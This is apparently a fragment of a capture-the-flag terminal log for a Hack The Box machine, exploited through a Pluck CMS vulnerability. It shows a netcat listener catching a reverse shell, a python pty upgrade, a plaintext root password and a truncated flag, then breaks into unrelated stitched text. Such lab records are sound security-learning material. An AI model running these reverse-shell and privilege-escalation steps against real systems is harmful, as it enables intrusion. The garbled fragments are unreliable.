 ┌──(p0s3id0n㉿kali)-[~/Machines/htb/greenhorn/CVE-2023-50564_Pluck-v4.7.18_PoC]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.89] from (UNKNOWN) [10.10.11.25] 49078
SOCKET: Shell has connected! PID: 21772
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@greenhorn:~/html/pluck/data/modules/payload$ su root
su root
Password: sidefromsidetheothersidesidefromsidetheotherside
root@greenhorn:/var/www/html/pluck/data/modules/payload# cd /root
cd /root
root@greenhorn:~# cat root.txt
cat root.txt
1e3
Hello junior,
We have recently installed OpenVAS
OpenVAS usin